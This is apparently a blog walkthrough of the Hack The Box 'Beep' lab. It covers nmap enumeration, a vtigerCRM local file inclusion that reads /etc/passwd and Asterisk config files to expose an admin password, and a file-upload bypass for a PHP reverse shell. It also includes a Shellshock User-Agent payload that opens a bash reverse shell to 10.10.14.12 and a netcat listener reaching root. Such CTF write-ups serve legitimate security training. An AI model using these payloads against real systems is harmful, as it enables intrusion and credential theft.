Hello friends!! Today we are going to solve another CTF challenge “Beep” which is available online for those who want to increase their skill in penetration testing and black box testing. Sense is retried vulnerable lab presented by Hack the Box for making online penetration practices according to your experience level, they have collection of vulnerable labs as challenges from beginners to Expert level. We are going to start a new series of hack the box beginning with Beep craft which is designed for beginners.
Level: Intermediate
Task: find user.txt and root.txt file in victim’s machine.
Since these labs are online available therefore they have static IP and IP of sense is 10.10.10.7 so let’s begin with nmap port enumeration.
c:\PENTEST\NMAP>nmap -sV 10.10.10.7 Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-18 11:31 W. Europe Standard Time Nmap scan report for 10.10.10.7 Host is up (0.031s latency). Not shown: 988 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) 25/tcp open smtp Postfix smtpd 80/tcp open http Apache httpd 2.2.3 110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 111/tcp open rpcbind 2 (RPC #100000) 143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS)) 993/tcp open ssl/imap Cyrus imapd 995/tcp open pop3 Cyrus pop3d 3306/tcp open mysql MySQL (unauthorized) 4445/tcp open upnotifyp? 10000/tcp open http MiniServ 1.570 (Webmin httpd) Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 194.30 seconds
Knowing port 80 is open in victim’s network we preferred to explore his IP in browser but didn’t get any remarkable clue for the next step.

As you can see we are redirected to the Elastix Login Portal in the image below.

Next we have used dirb tool of kali to enumerate the directories from .txt file. The command we have used is dirb /usr/share/wordlists/dirb/big.txt . After checking most of the directories, we finally decided to go for vtigercrm directory.

So next we decided to explore http://10.10.10.7/vtigercrm through browser URL and what we see is another Login Portal of vtiger CRM 5 browser. After looking at the page for some clue, we saw a version of vtiger which is vtiger CRM 5.1 in the bottom left of the Webpage. As Shown Below.

We have find this vulnerabilitie in VTiger 5.1.0 In this example, you can see a Local file Inclusion in the file sortfieldsjson.php Try this : https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
There is an interesting directory /vtigercrm for which we can look for
After searching I found LFI exploits for vtigerCRM, and Vtiger login which we can use to read user flag and get admin credentials.

User Flag :-
The username is fanis
Now using the second LFI exploit we can read the Admin credentials
Now read lines one by one untill you find the correct password
Username = admin

Password = jEhdIekWmdjE

Using this credential we can login to VtigerCRM dashboard as Admin
Shell


GO to Settings>Company Details> click on Edit and you will notice we can upload any image in place of company logo


We have to rename our PHP payload and add ;.jpg after .php to bypass browser image file upload restriction
First Method – (NC)

Download the PHP reverse shell payload and edit the IP and PORT accordingly. then browse the file and click on save and capture the POST request on burp
remove ;.jpg from the file and forward the request
Make sure the file has been uploaded successfully

Now browse to the file location and get the shell
Next we decided to use burp to exploit shellshock vulnerability.
burp : https://10.10.10.7:10000/session_login.cgi
GET /session_login.cgi HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.14.12/8081 0>&1
After executing our burp command, we have simply started our listening services using netcat command nc -lvp 8081. Once we have establish a connection with the Victim Host. We used command ls to look for files, folder in the current directory.
c:\PENTEST>nc -lvp 8081 listening on [any] 8081 ... 10.10.10.7: inverse host lookup failed: h_errno 11004: NO_DATA connect to [10.10.14.12] from (UNKNOWN) [10.10.10.7] 60581: NO_DATA bash: no job control in this shell [root@beep webmin]# id uid=0(root) gid=0(root)
The ls command which gave us the root.txt file. Whose content we would like to see by using the cat root.txt command.
Simple way to find credentials and login with ssh
After searching I found LFI exploits for vtigerCRM, and Vtiger login which we can use to read user flag and get admin credentials.
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00

https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00
I’m going to look for interesting files for the programs I know are installed and to which I have access, like Asterisk (https://www.voip-info.org/asterisk-config-files/).
c:\PENTEST\NMAP>curl -k https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/manager.conf%00 ; ; AMI - Asterisk Manager interface ; ; FreePBX needs this to be enabled. Note that if you enable it on a different IP, you need ; to assure that this can't be reached from un-authorized hosts with the ACL settings (permit/deny). ; Also, remember to configure non-default port or IP-addresses in amportal.conf. ; ; The AMI connection is used both by the portal and the operator's panel in FreePBX. ; ; FreePBX assumes an AMI connection to localhost:5038 by default. ; [general] enabled = yes port = 5038 bindaddr = 0.0.0.0 displayconnects=no ;only effects 1.6+ [admin] secret = jEhdIekWmdjE deny=0.0.0.0/0.0.0.0 permit=127.0.0.1/255.255.255.0 read = system,call,log,verbose,command,agent,user,config,command,dtmf,reporting,cdr,dialplan,originate write = system,call,log,verbose,command,agent,user,config,command,dtmf,reporting,cdr,dialplan,originate #include manager_additional.conf #include manager_custom.conf c:\PENTEST\NMAP>